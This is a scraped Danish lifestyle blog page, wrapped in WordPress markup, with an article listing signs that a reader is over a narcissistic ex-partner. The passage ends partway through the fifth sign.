[data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-8926 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-8926" class="article-post article post-8926 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">7 Beviste Tegn På, At Du Endelig Er Kommet Over Din Narcissistiske Eks</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:56.25%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg.webp" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg.webp 720w, https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg-300x169.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg-480x270.webp 480w, https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg-320x180.webp 320w" sizes="(max-width: 720px) 100vw, 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-8927 article-featured-img aligncenter" alt="7 Beviste Tegn P&aring;, At Du Endelig Er Kommet Over Din Narcissistiske Eks" height="405" width="720"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20405'%3E%3Crect%20width='720'%20height='405'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 720px) 100vw, 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-8927 article-featured-img aligncenter eager-load" alt="7 Beviste Tegn P&aring;, At Du Endelig Er Kommet Over Din Narcissistiske Eks" height="405" width="720" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg.webp" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg.webp" data-srcset="https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg.webp 720w, https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg-300x169.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg-480x270.webp 480w, https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg-320x180.webp 320w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks%2F&#038;t=7%20Beviste%20Tegn%20P%C3%A5%2C%20At%20Du%20Endelig%20Er%20Kommet%20Over%20Din%20Narcissistiske%20Eks" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.75%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:66.75%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.75%; }img#mv-trellis-img-4{display:block;}img#mv-trellis-img-5::before{padding-top:66.75%; }img#mv-trellis-img-5{display:block;}img#mv-trellis-img-6::before{padding-top:66.75%; }img#mv-trellis-img-6{display:block;}img#mv-trellis-img-7::before{padding-top:66.75%; }img#mv-trellis-img-7{display:block;}img#mv-trellis-img-8::before{padding-top:66.75%; }img#mv-trellis-img-8{display:block;}</style><p>N&aring;r du er engageret i et forhold med en narcissist, kan du f&oslash;le, at du mister dig selv lidt efter lidt.</p>
<p>Du f&oslash;ler, at du ikke l&aelig;ngere er den samme person, og at den person, som du er vildt forelsket i, kun f&oslash;ler uvidenhed over for dig.</p>
<p>Det eneste du &oslash;nsker er at elske ham og at han geng&aelig;lder dig p&aring; samme m&aring;de, men det er ret sv&aelig;rt at f&aring; p&aring; grund af hans personlighedsforstyrrelse. En person som denne er simpelthen ude af stand til at elske.</p>
<p>De fleste af dem har nogle traumer fra deres fortid, og det er derfor, de opf&oslash;rer sig, som de g&oslash;r. N&aring;r kvinder n&aring;r deres bristepunkt med en narcissistisk elsker, har de ingen anden mulighed end at forlade ham.</p>
<p>Men m&aring;ske er det ikke s&aring; sv&aelig;rt at forlade dem som at leve uden dem.</p>
<p>Du ved, at der ikke er nogen fremtid med dem, men bare tanken om at leve uden dem stikker dig i hjertet som den skarpeste klinge.</p>
<p>Men du skal vide, at det altid er bedre at forlade dem end at holde fast i noget, der aldrig var virkeligt. Det er bedre at redde dig selv fra et giftigt forhold, der kun kan g&oslash;re skade p&aring; dig.</p>
<p>Jeg ved, at vejen til at komme sig fra en narcissist er lang, men den er bestemt v&aelig;rd at tage. Og det er s&aring;dan, du vil vide med sikkerhed, at du faktisk er kommet over din narcissistiske eks, og at du har startet et nyt kapitel i dit liv.</p>
<h2>1. Du f&oslash;ler ikke behov for at kontakte dem</h2>
<p><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-8928 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-8928 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/Young-beautiful-woman-sitting-in-cafe.webp" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<p>Dette er den sv&aelig;reste ting for alle ofre for narcissistisk misbrug. Det er ikke let at opgive en person, som du stadig elsker, fordi du tror, at du kan redde dem.</p>
<p>Du tror, at de kan &aelig;ndre sig, men hver gang de s&aring;rer dig, indser du, at det er forg&aelig;ves at fors&oslash;ge at redde dem.</p>
<p>For sandheden er, at du ikke kan redde nogen, som ikke &oslash;nsker at blive reddet. Derfor er det bedste, du kan g&oslash;re, at tr&aelig;de v&aelig;k og leve dit liv uden dem.</p>
<p>Jeg vil ikke lyve for dig og fort&aelig;lle dig, at du med hj&aelig;lp fra venner og familie vil komme over dem, for det vil du ikke.</p>
<p>Du vil komme over dem, n&aring;r du beslutter dig for det i dit sind. Du vil komme over dem, n&aring;r du indser, at de aldrig vil kunne give dig den k&aelig;rlighed, du har brug for, og at uanset hvor meget de pr&oslash;ver, kan de ikke &aelig;ndre sig.</p>
<p>Denne periode vil v&aelig;re h&aring;rd, men stol p&aring; mig, at reglen om ingen kontakt er det bedste, du kan g&oslash;re, hvis du vil komme over din narcissistiske eks.</p>
<h2>2. Du er i stand til at leve p&aring; egen h&aring;nd</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-8929 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-8929 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/cute-thoughtful-young-woman-lying-on-grass-at-beach.webp" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>
<p>Ikke alene er du i stand til at leve for dig selv, men du har det ogs&aring; godt med det. Ser du, n&aring;r man er i et narcissistisk forhold, hjernevasker de dig og f&aring;r dig til at tro, at du er ude af stand til at klare dig uden dem.</p>
<p>Og selv om du har den st&aelig;rkeste karakter, vil du f&oslash;r eller siden kn&aelig;kke under presset. Og n&aring;r du forlader dem, vil du v&aelig;re under indtryk af, at du ikke er god nok, og at du ikke kan fungere alene.</p>
<p>Men den f&oslash;lelse vil forsvinde med tiden, og du vil blive den gamle dig selv igen. Og n&aring;r det sker, og n&aring;r du igen f&oslash;ler, at du er herre over din sk&aelig;bne, vil du f&oslash;le en enorm lykke og gl&aelig;de, fordi dit liv igen er i dine h&aelig;nder.</p>
<h2>3. Du har ikke noget imod, at de har en anden partner</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-8930 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-8930 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-woman-sitting-alone-outdoors.webp" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>
<p>Du vil vide, at du er kommet over din narcissistiske eks, hvis du ikke har noget imod at se ham med en anden partner. Du vil ikke have det d&aring;rligt med det, men du vil helt sikkert have ondt af den person, der dater ham.</p>
<p>Du vil ikke f&oslash;le dig jaloux, og du vil ikke have lyst til at v&aelig;re i hendes sko, fordi du allerede ved, hvordan det f&oslash;les. Du vil f&oslash;le fred hver gang du ser ham, og dit hjerte vil ikke sl&aring; som en gal.</p>
<p>Du vil f&oslash;le dig uvidende over for ham, ligesom han f&oslash;lte sig over for dig gennem hele jeres forhold.</p>
<p>N&aring;r du begynder at have det s&aring;dan, skal du bare vide, at du har taget et k&aelig;mpe spring fremad, og at du har l&aelig;rt af din d&aring;rlige oplevelse.</p>
<h2>4. Du er f&oslash;lelsesm&aelig;ssigt st&aelig;rk ligesom f&oslash;r</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8931 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8931 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt-1200x801.webp 1200w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/thoughtful-dark-haired-woman-dressed-in-blue-sweatshirt.webp" id="mv-trellis-img-5" data-trellis-processed="1"></p>
<p>Sagen er den, at ethvert forhold med en narcissist vil dr&aelig;ne dig fysisk og f&oslash;lelsesm&aelig;ssigt. Det kan p&aring;virke dig d&aring;rligt med din krop, dit mentale helbred og din adf&aelig;rd.</p>
<p>Du kan forvandle dig til en person, som du aldrig havde troet, du ville v&aelig;re, hvis du lader dem g&aring; over dig. Og de er forbandet gode skuespillere, s&aring; du vil ikke engang vide, hvad der sker, f&oslash;r det er for sent.</p>
<p>Men n&aring;r du f&oslash;rst har afsluttet et narcissistisk forhold, vil du f&oslash;le, at du f&aring;r din energi tilbage.</p>
<p>Du vil ikke v&aelig;re s&aring; &aelig;ngstelig eller deprimeret, og du vil smile igen. Du vil se gl&aelig;den i de sm&aring; ting, fordi de betyder mest, og hver dag vil v&aelig;re en velsignelse for dig.</p>
<p>N&aring;r du har sl&aring;et op med en mand, der har sl&aring;et dig f&oslash;lelsesm&aelig;ssigt ihjel, vil du rejse dig fra asken som en F&oslash;niks.</p>
<p>Og du vil v&aelig;re s&aring; forbandet stolt af dig selv, fordi du endelig er kommet over din giftige eks.</p>
<h2>5. Du vil f&aring; selvv&aelig;rd</h2>
